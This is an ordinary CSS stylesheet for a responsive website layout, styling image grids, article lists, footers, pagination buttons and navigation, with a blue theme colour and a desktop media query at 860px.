.mh_ml_t a{display:inline-block;height:100%;color:#333;padding:0px 10px 0px 10px;border-bottom:3px solid red;width:auto;margin-top:0px;position:relative;z-index:5;padding-bottom:5px}
.view_tj_list{padding:10px;overflow:hidden;}


.mh_sx{width:94%;color:#fff;padding:0 3% 0 3%;overflow:hidden; height:30px;font-size:12px;}
/*主题*/
.mh_sx li{background:#0678b1/*skin*/;display:block;width:48%;height:100%;overflow:hidden; white-space:nowrap; text-overflow:ellipsis;border-radius:3px; text-align:center;line-height:30px;}
.mh_sx a{color:#fff;height:100%;padding:0 10px 0 10px;overflow:hidden;}
.mh_s{float:left;}
.mh_x{float:right;}
.tp_footer{width:100%;line-height:40px;text-align:center;margin-bottom:10px;}
.tp_footer a{padding:0px 15px 0px 15px; text-align:center;border:1px solid #ccc;margin-left:-1px;display:inline-block;margin-top:10px; }
.tp_footer_sel{background:#0678b1/*skin*/;color:white}


.tp_list{overflow:hidden;margin-top:5px;}
.tp_list li{float:left;overflow:hidden;margin-bottom:10px; text-align:center;position:relative;padding-bottom:32%;width:33.33%;display:block;}
.tp_list a{display:block;position:absolute;width:96%;height:100%;left:2%;}
.tp_list li img{width:100%;border-radius:3px;height:80%;display:block;}
.tp_list h2,.tp_list label{display:block;width:96%;padding:2%;text-align:center;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;font-size:1em;height:1.4em;line-height:1.4em;font-weight:400;}

.tp_list2{overflow:hidden;margin-top:5px;}
.tp_list2 li{overflow:hidden;margin-bottom:20px;padding:10px;position:relative;box-sizing:border-box;}
.tp_list2 li img{border-radius:5px;}
.tp_list2_h2{width:70%;line-height:24px;color:#222;float:right;display:block;position:absolute;left:30%;height:100%;}
.tp_list2_img{display:block;float:left;width:25%;position:relative;padding-bottom:20%;padding-top:10px;}
.tp_list2_img img{width:100%;border-radius:5px;height:96%;position:absolute;top:2%;}
.tp_list2 h2,.tp_list2 label{display:block;width:100%;overflow:hidden;font-size:1em;font-weight:400;line-height:1.6em;word-break:break-all;height:4.5em;}
.tp_list2_h2 span{display:block;color:#808080;font-size:0.8em;}
.tp_list2_h2 label{height:60%;}

.tp_list2_txt p{color:#666;font-size:0.8em;padding:5px 0px 5px 0px;}
.tp_list2_txt label{height:auto !important;}
.tp_list2_txt span{font-size:0.8em;color:#808080;text-indent: 2%;}
.tp_list2_txt a{display:block;overflow:hidden;}

.tp_list2_img2 a{display:block;overflow:hidden;clear:both;}
.tp_list2_img2 p{display:block;padding:0;margin-top:5px;overflow:hidden;margin-top:10px;}
.tp_list2_img2 em{display:block;width:33.33%;float:left;position:relative;padding-bottom:24%;}
.tp_list2_img2 img{width:96% !important;display:block;height:100% !important;position:absolute;}
.tp_list2_img2 p em:nth-child(4){display:none;}
.tp_list2_img2 label{display:block;height:auto !important;}
.tp_list2_img2 span{display:block;color:#808080;font-size:0.8em;padding-top:10px;text-indent:2%;clear:both;overflow:hidden;}




.pc_pfooter{width:100%;line-height:40px;text-align:center;margin-bottom:10px;white-space:normal; }
/*主题*/
.pc_pfooter a,.pc_pfooter span{background:#0678b1/*skin*/;padding:0px 15px 0px 15px; text-align:center;color:#fff;display:inline-block;margin-top:10px;border:1px solid #ccc;margin-left:-1px;}
.pc_pfooter_h{width:40px;}

/*tjico*/
.tj_list{width:100%;overflow:hidden;}
.tj_ico{display:block;float:left;overflow:hidden;width:20%;margin-top:10px;font-size:0.8em;}
 .tj_ico img{display:block;margin:0 auto;width:48px;border-radius:25%;height:48px;}
 .tj_ico em{display:block;text-align:center;width:92%;overflow:hidden;white-space:normal;word-break:break-all;line-height:1.2em;height:2.4em;margin-top:5px;}

.flink{width:100%;margin-top:15px;font-size:12px;display:none;}
.flink a{color:#ccc;margin-left:10px;line-height:30px;display:inline-block;font-size:12px;}
.footer{clear:both;line-height:1.4em;text-align:center;font-size:0.8em;overflow:hidden; white-space:normal;margin-top:20px;padding-bottom:20px;word-break:break-word;padding:2em;}
.footer a{color:#ccc}


@media screen and (min-width:860px)
{
	.header{width:100%;background:#0678b1/*skin*/;}
	.mh,.header_1,.header2,#nav{width:860px;margin:0 auto;}
	.header2{display:block !important;}
    .header2 li{width:10% !important;padding:5px !important;}
	.header2 li a{color:#0678b1/*skin*/;}
	.ss{float:right;height:40px;text-align:right;width:220px}
	.ml_dh{ position:fixed;z-index:9999;width:860px !important;}
	 #nav_btn{display:none;}
	 #nav li{width:20%;}
	.tp_list{width:100%;}
	.tp_list li{width:25% !important;padding-bottom:24% !important;}

	.tj_list li{width:16% !important;padding-bottom:30%;}


	.tp_list2_img2 em{width:25% !important;padding-bottom:20%;}
	.tp_list2_img2 p em:nth-child(4){display:block !important;}
	.tp_list2_img{width:22% !important;padding-bottom:18% !important;}
	.tp_list2_h2{padding-top:2px;left:26%;}
	.tp_list2_h2 label{height:72%;}

	.tj_ico{width:10%;}
}

